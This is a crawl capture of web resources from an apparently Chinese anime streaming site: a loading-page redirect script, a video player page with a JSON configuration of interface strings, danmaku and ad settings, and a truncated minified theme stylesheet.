        .main .tips{color:#fff;margin-top:30px;font-size:16px;font-weight:600}
        @keyframes Loading{0%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg);transform:rotate3d(0,0,1,360deg)}}
        @media(max-width:1239px){.main .loading{height:48px;width:48px}}
        @media(max-width:899px){.main .loading{height:40px;width:40px;border-width:8px}.main .tips{margin-top:15px;font-size:12px}}
    </style>
</head>
<body>
<div class="bg"></div>
<div class="main">
    <div class="loading"></div>
    <div class="tips">资源加载中 精彩马上呈现...</div>
</div>
</body>
<script>
    let str = window.location.href,url = str.replace("index.php", "ec.php");
    window.location = url;
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.moedot.net/player/ec.php?code=xfdm1&from=cf&url=https://play.xfvod.pro:8088/Y/Y-%E6%9C%88%E5%88%8A%E5%B0%91%E5%A5%B3%E9%87%8E%E5%B4%8E%E5%90%9B/10.mp4
body_size: 3479
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="Content-language" content="zh-CN">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="pragma" content="no-cache">
    <meta name="referrer" content="never"/>
    <meta http-equiv="Access-Control-Allow-Origin" content="*" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>超级播放器</title>
    <link rel="stylesheet" href="../player/css/art/style1.css">
    <script src="../player/js/jquery.min.js"></script>
    <script src="../player/js/art/player.min.js"></script>
    <script src="../player/js/art/EcPlayer1.js"></script>
</head>
<body>
<div id="player" class="w-h"></div>
<script>let ConFig = {"tips":{"bj":"\/player\/img\/bj.webp","style":"1","empty_title":"\u4eb2\u7231\u7684\u26a1\u7528\u6237","empty_txt":"\u64ad\u653e\u5668\u672a\u83b7\u53d6\u5230\u4efb\u4f55\u64ad\u653e\u5730\u5740","jx_title":"\u975e\u5e38\u62b1\u6b49","jx_txt":"\u8d44\u6e90\u89e3\u6790\u5931\u8d25\u8bf7\u7a0d\u540e\u5237\u65b0\u91cd\u8bd5\uff0c\u5982\u4f9d\u65e7\u65e0\u6cd5\u89e3\u51b3\u8bf7\u8054\u7cfb\u7f51\u7ad9\u7ba1\u7406\u5458\u3002","qh_title":"\u7cdf\u7cd5~\u89e3\u6790\u5931\u8d25","qh_txt":"\u8bf7\u4ece\u4e0b\u9762\u9009\u62e9\u5176\u4ed6\u63a5\u53e3\u5c1d\u8bd5","ip_title":"\u975e\u5e38\u7cdf\u7cd5","ip_txt":"\u56e0\u60a8\u8bbf\u95ee\u8fc7\u4e8e\u9891\u7e41\u5df2\u8fdb\u5165\u4e34\u65f6\u51bb\u7ed3\uff0c\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u7f51\u7ad9\u7ba1\u7406\u5458","vague":"1"},"lg":{"ad-name":"\u5e7f\u544a","ad-close":"\u5173\u95ed","ad-time":"\u5012\u8ba1\u65f6","ad-link":"\u67e5\u770b\u8be6\u60c5","ad-tos":"\u6253\u5f00\u58f0\u97f3","ad-tso":"\u5173\u95ed\u58f0\u97f3","ad-s":"\u79d2","dm-velocity":"\u5f39\u5e55\u901f\u5ea6","dm-size":"\u5b57\u4f53\u5927\u5c0f","dm-opacity":"\u4e0d\u900f\u660e\u5ea6","dm-br":"\u5f39\u5e55\u8303\u56f4","dm-direction":"\u5f39\u5e55\u65b9\u5411","dm-roll":"\u6eda\u52a8","dm-top":"\u9876\u90e8","dm-bottom":"\u5e95\u90e8","dm-color":"\u5f39\u5e55\u989c\u8272","dm-send":"\u53d1\u9001","dm-input":"\u6765\u53d1\u4e2a\u5f39\u5e55\u5427~","dm-please":"\u8981\u8f93\u5165\u5f39\u5e55\u5185\u5bb9\u554a\u5582","dm-loading-err":"\u5f39\u5e55\u52a0\u8f7d\u5931\u8d25\uff1a","dm-Sign":"\u8bf7\u5148\u767b\u5f55~","dm-rule":"\u8bf7\u5927\u5bb6\u9075\u5b88\u5f39\u5e55\u793c\u4eea\uff0c\u6587\u660e\u53d1\u9001\u5f39\u5e55\uff01","dm-npo":"\u6761\u5f39\u5e55\u5217\u961f\u6765\u88ad~\u505a\u597d\u51c6\u5907\u5427\uff01","dm-welcome":"\u4e00\u6761\u5f39\u5e55\u90fd\u6ca1\u6709\uff0c\u8d76\u7d27\u6765\u4e00\u53d1\u5427\uff01","dm-text":"\u5f39\u5e55\u5185\u5bb9\u957f\u5ea6\u6700\u592730\u4f4d!!!","dm-label":"\u53d1\u5f39\u5e55","dm-dj":"s\u540e\u89e3\u9664\u51bb\u7ed3","zm-error":"\u5b57\u5e55\u52a0\u8f7d\u5931\u8d25!!!","zm-tcl":"\u5f39\u5e55\u4e2d\u5fc5\u987b\u5305\u542b\u4e2d\u6587","zm-off":"\u5b57\u5e55\u5f00\u5173","gtc":"\u9ed8\u8ba4","moderate":"\u9002\u4e2d","minuteness":"\u6781\u5c0f","less":"\u8f83\u5c0f","maximum":"\u6781\u5927","more":"\u8f83\u5927","one":"\u534a\u5c4f","es":"\u6781\u6162","slower":"\u8f83\u6162","faster":"\u6781\u5feb","express":"\u8f83\u5feb","list":"\u9009\u96c6","list-label":"\u9009\u96c6\u5217\u8868","single-row":"\u5355\u5217","many":"\u591a\u5217","ps":"\u5012\u53d9","remarks":"\u6d77\u91cf\u5f71\u7247\u514d\u8d39\u770b","year":"\u5e74\u5ea6","hits":"\u70ed\u64ad\u7247\u573a","error2":"\u9519\u8bef\u6b21\u6570\u8fc7\u591a\u8bf7\u4f11\u606f\u4f11\u606f","error-tips":"\u9009\u96c6\u63a5\u53e3\u8bf7\u6c42\u5931\u8d25","retry":"\u91cd\u65b0\u5c1d\u8bd5","unusual":"\u63a5\u53e3\u5f02\u5e38\u65e0\u6cd5\u5207\u6362\u4e0b\u4e00\u96c6","skip":"s\u540e\u81ea\u52a8\u64ad\u653e\u4e0b\u4e00\u96c6","rm1":"\u4e0a\u6b21\u770b\u5230","rm2":"\u7ee7\u7eed\u4e0a\u6b21\u64ad\u653e","try":"\u8bd5\u770b\u7ed3\u675f","rm4":"s\u540e\u4e3a\u60a8\u64ad\u653e\uff0c\u662f\u5426\u7acb\u5373\u8df3\u8f6c\uff1f","rm5":"\u89c6\u9891\u5df2\u51c6\u5907\u5c31\u7eea\uff0c\u5373\u5c06\u4e3a\u60a8\u64ad\u653e","rm6":"\u5b8c\u6210","rm7":"\u5931\u8d25","rm8":"\u64ad\u653e\u5668\u8fde\u63a5...","rm9":"\u7b49\u5f85\u89c6\u9891\u8fde\u63a5\u4e2d","yes":"\u662f","no":"\u5426","nav":"\u66f4\u591a\u529f\u80fd"},"config":{"time":"1","qfe":"1","rm":"2","pip":"1","revolve":"1","lock":"1","next_bnt":"1","next_auto":"1","next_time":"10","danMu_on":"1","danMu_api":"1$\/index.php\/index\/dm?ac=dm#2$https:\/\/dmku.byteamone.cn\/dmku\/?ac=dm","danMu_input":"1","danMu_user":"0","danMu_interval":"10","danMu_length":"22","color":"#24a5ff","wait_time":"10","wait_color":"hsla(0,0%,100%,.7)","user":"","random":"1","tga":"","try-time":"3","try-user":"","force":"1","handle":"0","player":"art","yuan":"","seat":"1","zm_off":"0","zm_style":"color: #fff; font-size: 1.6vw;background:#000c;","autoOrientation":"1","number":"1","ads":{"user":"","state":"1","pic":{"time":"6","img":"","link":"https:\/\/www.vmall.com\/portal\/activity\/index.html?pn=MatePC"},"vod":{"time":"https:\/\/consumer.huawei.com\/content\/dam\/huawei-cbg-site\/cn\/mkt\/pdp\/phones\/mate50-pro\/video\/tvc-video.mp4","link":"https:\/\/www.vmall.com\/portal\/activity\/index.html?pn=MatePC"},"pause":{"state":"2","img":"","link":"#"}},"gx":{"pic":"\/uploads\/20240614\/528c3ad501f496dd4d8d16b6c18deade.jpg","color":"#DC6B82","logo":"","logo_position":"2","pc_logo_width":"15%","wap_logo_width":"100px","marquee_s":"0","marquee_time":"60","marquee":"\u6b22\u8fce\u8bbf\u95ee\u795d\u4f60\u89c2\u5f71\u6109\u5feb","marquee_style":"#E50916","marquee_speed":"10"},"row":{"player":"art"},"dp":{"live":"0","autoplay":"1","lang":"zh-cn","screenshot":"1","hotkey":"1","airplay":"1","chromecast":"1","preload":"metadata","volume":"0.8","playbackSpeed":"0.5, 0.75, 1, 1.25, 1.5, 2","contextmenu":"\u8d85\u7ea7\u64ad\u653e\u5668$https:\/\/www.maccmsbox.com\/details371.html#\u4f5c\u8005$https:\/\/wpa.qq.com\/msgrd?@v=3&uin=602524950&site=qq&menu=yes"},"art":{"isLive":"0","autoplay":"1","muted":"0","volume":"0.8","autoSize":"0","playbackRate":"1","aspectRatio":"1","screenshot":"0","hotkey":"1","pip":"1","fullscreen":"1","miniProgressBar":"0","lang":"zh-cn","lock":"1","fastForward":"1","airplay":"1","contextmenu":""},"ck":{"live":"0","autoplay":"1","barHideTime":"3000","volume":"0.8","playbackrateOpen":"1","documentFocusPause":"0","mouseWheelVolume":"1","keyVolume":"1","playbackrateList":"0.75,1,1.25,1.5,2,4","contextmenu":""},"xg":{"volume":"0.6","videoInit":"1","playbackRate":"0.75,1,1.25,1.5,2,4","pip":"1","screenShot":"1","keyShortcut":"1","airplay":"1","lang":"zh-cn"},"mp":{"autoplay":"1","loop":"0","muted":"0","lang":"zh-cn","volume":"0.8","live":"0","autoOrientaion":"1","dragSpotShape":"0","closeControlsTimer":"3500","showMiniProgress":"0","contextmenu":"\u8d85\u7ea7\u64ad\u653e\u5668$https:\/\/www.maccmsbox.com\/details371.html"},"plyr":{"settings":"1","pip":"1","airplay":"1","fullscreen":"1","keyboard":"1","autoplay":"1","volume":"0.8","muted":"0","i18n":"{\"speed\": \"\u64ad\u653e\u901f\u5ea6\",\"normal\": \"\u6b63\u5e38\"}"},"uid":"wSyXvj"},"code":200,"type":"0","html":null,"url":"rynoxbKZrCzA9tYl5RBvn0dNvBlw8eIQOBnAEFMmcjxURnqqqIS1f8NS03jSGTIrr1s8N2oiAGyqkrAaLnV6L+pJpTIGD+V0rU2gXwDvmrat2i9Vuhzs8HbuHLp4303gA50jlU76NU\/OL6rJH72ucQ==","id1":"0cf12d28c43dde23","id2":"2d28c43dde23f7bce79f"},box = $("#player"),lg = ConFig.lg;</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dm.xifanacg.com/template/dsn2/static/css/common.css?version=8151
body_size: 25330
content:
@charset "UTF-8";/* 短视主题 问题反馈联系TG：@tutucj */:root{--radius-title:6px;--border-button:50px}.theme1{--ds_color1:#1D2129;--ds_color2:#4E5969;--ds_color3:#DC6B82;--ds_color4:rgba(30,35,42,.05);--ds_color5:#F5F6F7;--ds_color6:#FFFFFF;--ds_more_button:#e9ecef;--ds_more_background:#FFFFFF;--ds_button_text_color:#FFFFFF;--ds_button_color:#DC6B82;--ds_head_background:#FFFFFF;--ds_foot_background:#e9ecef;--ds_foot_title_color:#1d2129;--ds_foot_content_color:#DC6B82;--ds_foot_link_color:#828282;--ds_foot_bottom_background:#DC6B82;--ds_foot_bottom_color:#f5f5f1;--ds_tab_background:#FFFFFF;--ds_tab_text_color:#1d2129;--ds_tab_hover_color:#DC6B82;--ds_head_color:#1d2129;--ds_head_hover_color:#DC6B82;--ds_more_color:#1d2129;--ds_drawer_background:#FFFFFF;--ds_drawer_within:#f5f6f7;--ds_drawer_nav_background:#FFFFFF;--ds_drawer_nav_clor:#1D2129;--ds_button_ordinary:#e9ecef}.theme2{--ds_color1:hsla(0,0%,100%,.9);--ds_color2:rgb(169,169,172);--ds_color3:#DC6B82;--ds_color4:#141B29;--ds_color5:rgb(17,19,25);--ds_color6:rgb(10,12,15);--ds_more_button:rgb(17,19,25);--ds_more_background:#0A0C0F;--ds_button_text_color:#FFFFFF;--ds_button_color:#DC6B82;--ds_head_background:#0A0C0F;--ds_foot_background:rgb(10,12,15);--ds_foot_title_color:hsla(0,0%,100%,.9);--ds_foot_content_color:#DC6B82;--ds_foot_link_color:rgb(169,169,172);--ds_foot_bottom_background:#DC6B82;--ds_foot_bottom_color:#f5f5f1;--ds_tab_background:rgb(10,12,15);--ds_tab_text_color:hsla(0,0%,100%,.9);--ds_tab_hover_color:#DC6B82;--ds_head_color:hsla(0,0%,100%,.87);--ds_head_hover_color:#DC6B82;--ds_more_color:hsla(0,0%,100%,.6);--ds_drawer_background:rgb(17,19,25);--ds_drawer_within:#252632;--ds_drawer_nav_background:rgb(17,19,25);--ds_drawer_nav_clor:hsla(0,0%,100%,.9);--ds_button_ordinary:#1e2126}body{transition:filter 0.5s ease;background-color:var(--ds_color5);font-family:-apple-system-font,BlinkMacSystemFont,"Helvetica Neue","PingFang SC","Hiragino Sans GB","Microsoft YaHei UI","Microsoft YaHei",Arial,sans-serif;font-size:14px;line-height:1}div,dl,dt,dd,form,h1,h2,h3,h4,h5,h6,img,ol,ul,li,table,th,td,p,span,a{border:0}ol,ul,li{margin:0;padding:0;list-style:none}a{background-color:transparent;-webkit-tap-highlight-color:transparent}.text-open,.tim-bnt,.vod-detail-share,.collection,.public-list-box,.so-home,.web-so-btn,.play-score,.section-bd .this-expand{-webkit-tap-highlight-color:transparent}a,a:link,a:visited,a:active,a:hover,button{outline:none;text-decoration:none;cursor:pointer}a:hover{color:var(--ds_color3)}a:focus{text-decoration:none}*,::after,::before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}input,button,select,textarea{border:0;background:0 0;border-radius:0;outline:medium none;font-weight:inherit;font-style:inherit;font-size:inherit;font-family:inherit;-webkit-tap-highlight-color:rgba(0,0,0,0)}img{overflow:hidden;line-height:0;font-size:0;border:none;max-width:100%;height:auto;vertical-align:top}i,em{font-style:inherit}table{border-collapse:collapse;border-spacing:0}::selection{text-shadow:none;background:var(--ds_color3);color:hsla(0,0%,100%,.87)}::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.2);border-radius:6px;-webkit-transition:background 200ms ease;-moz-transition:background 200ms ease;transition:background 200ms ease}::-webkit-scrollbar{width:8px;border-radius:var(--radius-title);background-color:rgba(0,0,0,.2)}::-webkit-scrollbar-button{display:none}.bold{font-weight:700}.b-b{border-bottom:1px solid var(--ds_color4)}.b-r{border-right:1px solid var(--ds_color4)}.br{border:1px solid var(--ds_color4)}.border{border:1px solid var(--ds_color4)}.theme2 .mask2 .lazy,.theme2 .mask-this2{filter:brightness(0.8)}.lazy::after{content:'';position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.lazy1::after,.lazy1{background-image:url(/template/dsn2/static/img/laz1.png)}.lazy2::after,.lazy2{background-image:url(/template/dsn2/static/img/laz2.png)}.lazy3::after,.lazy3{background-image:url(/template/dsn2/static/img/laz3.png)}.theme1 .lazy1::after,.theme1 .lazy2::after,.theme1 .lazy3::after,.theme1 .lazy1,.theme1 .lazy2,.theme1 .lazy3{background-color:#ecf1f9}.theme2 .lazy1::after,.theme2 .lazy2::after,.theme1 .lazy3::after,.theme2 .lazy1,.theme2 .lazy2,.theme2 .lazy3{background-color:#25252b}.b-c,.button{background:var(--ds_button_color);color:var(--ds_button_text_color)!important}.u-s,body{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.us-ok{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}@font-face{font-family:"iconfont";src:url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.woff2?t=1682959311634') format('woff2'),url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.woff?t=1682959311634') format('woff'),url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.ttf?t=1682959311634') format('truetype')}.fa{font-family:"iconfont"!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ds-qiandao:before{content:"\e713"}.ds-qiandao2:before{content:"\e714"}.ds-dianshi:before{content:"\e677"}.ds-dianshi2:before{content:"\e678"}.ds-pahang2:before{content:"\e710"}.ds-pahang:before{content:"\e709"}.ds-zhou:before{content:"\e711"}.ds-zhou2:before{content:"\e712"}.ds-zhuanti:before{content:"\e707"}.ds-zhuanti2:before{content:"\e708"}.ds-wenzhang2:before{content:"\e706"}.ds-wenzhang:before{content:"\e705"}.ds-ziyuan:before{content:"\e703"}.ds-ziyuan2:before{content:"\e704"}.ds-yonghu:before{content:"\e701"}.ds-yonghu2:before{content:"\e702"}.ds-liwu:before{content:"\e699"}.ds-liwu2:before{content:"\e700"}.ds-vip:before{content:"\e685"}.ds-vip2:before{content:"\e686"}.ds-faxian:before{content:"\e683"}.ds-faxian2:before{content:"\e684"}.ds-dongman:before{content:"\e673"}.ds-dongman2:before{content:"\e674"}.ds-zhuye:before{content:"\e671"}.ds-zhuye2:before{content:"\e672"}.ds-new:before{content:"\e691"}.ds-new2:before{content:"\e692"}.ds-yingyong:before{content:"\e687"}.ds-yingyong2:before{content:"\e688"}.ds-pinglun2:before{content:"\e694"}.ds-pinglun:before{content:"\e693"}.ds-mingxing:before{content:"\e675"}.ds-mingxing2:before{content:"\e676"}.ds-shezhi:before{content:"\e697"}.ds-shezhi2:before{content:"\e698"}.ds-dianying:before{content:"\e679"}.ds-dianying2:before{content:"\e680"}.ds-zongyi:before{content:"\e681"}.ds-zongyi2:before{content:"\e682"}.ds-gouwu:before{content:"\e695"}.ds-gouwu2:before{content:"\e696"}.ds-yinyue:before{content:"\e689"}.ds-yinyue2:before{content:"\e690"}.ds-jifen:before,.ds-jifen2:before{content:"\e580"}.ds-shoucang:before,.ds-shoucang2:before{content:"\e577"}.ds-zan:before,.ds-zan2:before{content:"\e579"}.ds-liulan:before,.ds-liulan2:before{content:"\e581"}.ds-huati:before,.ds-huati2:before{content:"\e578"}.ds-lianjie:before,.ds-lianjie2:before{content:"\e599"}.ds-shipinwenjian:before,.ds-shipinwenjian2:before{content:"\e600"}.ds-daoxu:before,.ds-daoxu2:before{content:"\e557"}.ds-fenxiang:before,.ds-fenxiang2:before{content:"\e569"}.ds-biaoqian:before,.ds-biaoqian2:before{content:"\e567"}.ds-chuangzuo:before,.ds-chuangzuo2:before{content:"\e571"}.ds-sousuo:before,.ds-sousuo2:before{content:"\e560"}.ds-emojilight:before,.ds-emojilight2:before{content:"\e568"}.ds-exit:before,.ds-exit2:before{content:"\e584"}.ds-lishijilu:before,.ds-lishijilu2:before{content:"\e576"}.ds-gengduo:before,.ds-gengduo2:before{content:"\e555"}.ds-menu:before,.ds-menu2:before{content:"\e553"}.ds-yinhao:before,.ds-yinhao2:before{content:"\e554"}.ds-xunhuan:before,.ds-xunhuan2:before{content:"\e585"}.ds-xunhuanall:before,.ds-xunhuanall2:before{content:"\e586"}.ds-tanhao:before,.ds-tanhao2:before{content:"\e595"}.ds-ok:before,.ds-ok2:before{content:"\e594"}.ds-icmore:before,.ds-icmore2:before{content:"\e556"}.ds-correct:before,.ds-correct2:before{content:"\e562"}.ds-suiji:before,.ds-suiji2:before{content:"\e587"}.ds-jiantouyou:before,.ds-jiantouyou2:before{content:"\e565"}.ds-fanhui:before,.ds-fanhui2:before{content:"\e566"}.ds-jiantoushang:before,.ds-jiantoushang2:before{content:"\e564"}.ds-jiantouxia:before,.ds-jiantouxia2:before{content:"\e563"}.ds-yueliang:before,.ds-yueliang2:before{content:"\e574"}.ds-taolunqu:before,.ds-taolunqu2:before{content:"\e573"}.ds-shuaxin:before,.ds-shuaxin2:before{content:"\e559"}.ds-taiyang:before,.ds-taiyang2:before{content:"\e575"}.ds-shaixuan:before,.ds-shaixuan2:before{content:"\e558"}.ds-youxiang:before,.ds-youxiang2:before{content:"\e583"}.ds-guanbi:before,.ds-guanbi2:before{content:"\e561"}.ds-bofang1:before,.ds-bofang12:before{content:"\e593"}.ds-zanting:before,.ds-zanting2:before{content:"\e592"}.ds-anquan:before,.ds-anquan2:before{content:"\e582"}.ds-shanchu:before,.ds-shanchu2:before{content:"\e572"}.ds-jingyin:before,.ds-jingyin2:before{content:"\e588"}.ds-shengyin:before,.ds-shengyin2:before{content:"\e589"}.ds-tishi:before,.ds-tishi2:before{content:"\e598"}.ds-lingdang:before,.ds-lingdang2:before{content:"\e597"}.ds-xiaqu:before,.ds-xiaqu2:before{content:"\e590"}.ds-shangqu:before,.ds-shangqu2:before{content:"\e591"}.ds-huo:before,.ds-huo2:before{content:"\e596"}.ds-mima:before,.ds-mima2:before{content:"\e570"}.r3{margin-right:3px}.r6{margin-right:6px}.hide2{display:-webkit-box;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all}.hide{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.none,.gen-left-list,.switch-box .check{display:none}.switch-box .selected{display:block}.tab-off-1,.tab-text-2 .time-title,.all_hide1,.qd-none1,.qd-bnt-off1{display:none!important}.radius{border-radius:var(--radius-title)}.content-center{display:flex;box-sizing:border-box;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;flex-direction:column;font-size:22px}.rel{position:relative}.transition{transition:background-color 0.5s linear 0s}.ease,.public-list-div:before{transition:all .4s ease;-webkit-transition:all .4s ease}.gen-movie-img,.actor-new .br-100:hover{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.weight{font-weight:700}.ab-r{position:absolute;right:0;top:0}.lazy,.lazy-p{position:relative;width:100%;height:100%;object-fit:cover;background-size:cover;background-position:center;background-repeat:no-repeat;overflow:hidden;border-radius:var(--radius-title);display:block}.top5{margin-top:5px}.top10{margin-top:10px}.top20{margin-top:20px}.top30{margin-top:30px}.top40{margin-top:60px}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.col-xl-6,.col-xl-7{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.overflow{overflow:hidden}.cf:after,.cf:before{content:"";display:table}.cf:after{clear:both}.size{font-size:0}.division,.partition .n{padding:0 4px}.partition .n:last-child{display:none}.footerLess{position:absolute;bottom:0;left:0;right:0}.public-box{-webkit-box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);padding:20px;border-radius:var(--radius-title)}.badge2{color:hsla(0,0%,100%,.87)!important;background-color:#ff5b5b;display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge2:hover{color:hsla(0,0%,100%,.87)!important}.grey,.vod-list-actor-page .swiper-button-disabled{color:#999}.grey,.vod-list-actor-page .swiper-button-disabled,.nav-dt{pointer-events:none;cursor:not-allowed!important}.mh{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:rgba(0,0,0,.6)}.p-b-h{-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.p-type{width:auto!important;border-radius:4px;font-weight:700;font-size:11px;padding:4px 6px;margin-right:5px;background:rgba(0,0,0,.5);display:inline-block}.p-top3{padding-top:60%}.p-d-b{position:absolute;bottom:20px;left:20px;right:20px}.p-blue{color:#2997f7!important;background:rgba(41,151,247,.1)}.p-level{left:0;border-radius:0 50px 50px 0;right:auto;position:absolute;top:10px;z-index:1;font-size:12px;padding:4px 6px;text-shadow:none;box-shadow:0 1px 5px rgb(0 0 0 / 20%);background:#fe3459;background:linear-gradient(135deg,#fd7a64 10%,#fb2d2d 100%);color:#fff}.p-pass{background-color:rgba(0,0,0,.5);border-radius:50%;color:#fff;font-size:13px;height:25px;right:10px;line-height:25px;position:absolute;text-align:center;top:10px;width:25px}.cor4,a{color:var(--ds_color1)}.cor5{color:var(--ds_color2)}.cor6,.on,.on a{color:var(--ds_color3)!important}.bj{background-color:var(--ds_color5)}.bj2{background-color:var(--ds_drawer_within)}.bj3{background-color:var(--ds_button_ordinary)}.bj4{background-color:var(--ds_drawer_background)}.box,.public-box{background-color:var(--ds_color6)}input[type="button"],input[type="submit"],input[type="reset"]{-webkit-appearance:none}textarea{-webkit-appearance:none}.cr1{background:#FF7340}.cr2{background:#0aa770}.cr3{background:#f08080}.cr4{background:#f4a460}.cr5{background:#00cc4c}.cr6{background:#777ffb}.cr7{background:#00c7f2}.cr8{background:#CC0000}.ft1{font-size:12px}.ft2{font-size:14px}.ft3{font-size:15px}.ft4{font-size:16px}.ft5{font-size:18px}.ft6{font-size:26px}.fyy{text-shadow:1px 1px 0 rgba(0,0,0,0.4)}.blink{animation:changeshadow 1s ease-in infinite;-webkit-animation:changeshadow 1s linear infinite;-moz-animation:changeshadow 1s linear infinite;-ms-animation:changeshadow 1s linear infinite;-o-animation:changeshadow 1s linear infinite}@keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-webkit-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-moz-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-ms-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-o-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}.button,.button2{text-transform:uppercase;position:relative;display:block;text-align:center;cursor:pointer;font-weight:700;border-radius:var(--border-button)}.button{line-height:54px;height:54px}.button:hover{opacity:.8;color:var(--ds_button_text_color)!important}.button2{width:80px;height:40px;line-height:40px}.textarea{border:1px solid var(--ds_color4);min-width:100%;max-width:100%;border-radius:var(--radius-title);padding:15px;margin:15px 0;display:block;width:100%;height:100px;line-height:20px;font-size:14px;overflow:hidden}.input{position:relative;border:1px solid var(--ds_color4);width:100%;padding:0 15px;height:54px;line-height:54px;overflow:visible;border-radius:var(--border-button)}.input:hover{border-color:var(--ds_color3);outline:0}.login-user{display:inline-block;width:100%;margin-bottom:15px}.ds-verify-img{height:54px;display:block;width:140px;border-radius:var(--border-button)}.login-user label{font-weight:400;line-height:26px;margin-bottom:4px;display:inline-block}.login-user-bottom{line-height:2;margin-bottom:15px;overflow:hidden}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.between{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;justify-content:space-between}.around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.center-{-webkit-justify-content:center;justify-content:center}.border-box{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.flex-auto{-ms-flex:1 0 0;flex:1 0 0;width:0}.flex-public{display:-ms-flexbox;display:flex;position:relative;-ms-flex-align:center;align-items:center}.l-bj{display:block;background-color:rgba(255,255,255,.13);border-radius:var(--radius-title)}.theme1 .l-bj{background-color:rgba(0,0,0,.11)}.l-bj{overflow:hidden;position:relative}.l-bj::after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;animation:MuiSkeleton-keyframes-wave 1.6s linear .5s infinite;transform:translateX(-100%);background:linear-gradient(90deg,transparent,rgba(255,255,255,.08),transparent)}.theme1 .l-bj::after{background:linear-gradient(90deg,transparent,rgba(0,0,0,.04),transparent)}@-webkit-keyframes MuiSkeleton-keyframes-wave{0%{transform:translateX(-100%)}60%{transform:translateX(100%)}100%{transform:translateX(100%)}}.l-5{width:5%}.l-10{width:10%}.l-15{width:15%}.l-20{width:20%}.l-25{width:25%}.l-30{width:30%}.l-35{width:35%}.l-40{width:40%}.l-45{width:45%}.l-50{width:50%}.l-55{width:55%}.l-60{width:60%}.l-65{width:65%}.l-70{width:70%}.l-75{width:75%}.l-80{width:80%}.l-85{width:85%}.l-90{width:90%}.l-95{width:95%}.l-100{width:100%}.l-h-1{height:10px}.l-h-2{height:20px}.l-h-4{height:40px}.l-t{margin-bottom:10px}.null{line-height:initial;text-align:center;margin:40px auto;font-size:14px}.null img{width:200px;margin:auto;display:block;padding-bottom:15px}.small-text{line-height:1.5}.text{font-size:16px;margin-top:10px;line-height:26px}#height_limit{max-height:80px;overflow:hidden}.height_rel{max-height:inherit!important}.occlusion{-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,from(#121212),to(transparent))}.text-open{display:none;height:27px;line-height:27px;font-size:14px;width:100%;text-align:center;cursor:pointer}.text-open .tim-bnt:hover{background-color:var(--ds_button_ordinary);padding:4px 10px;border-radius:25px}.text-open .tim-bnt:hover .fa{margin-right:10px}.box-width{max-width:2392px;width:calc(100% - 160px);margin:0 auto}.row-1{width:20%}.row-9{width:80%}.row-8{width:70%}.row-2{width:30%}.row-top{margin-top:-24px}.row-right{margin-right:20px}.box-width-small{width:1318px;margin:0 auto}.box-p{padding:20px}.p-box,.alone-box .tim-box{border-radius:var(--radius-title);padding:20px;margin-bottom:20px}.p-box,.alone-box .tim-box{background-color:var(--ds_color6)}.theme1 .p-box,.theme1 .alone-box .tim-box{box-shadow:0 0 10px rgb(116 116 116 / 8%)}.theme2 .p-box,.theme2 .alone-box .tim-box{box-shadow:0 0 10px 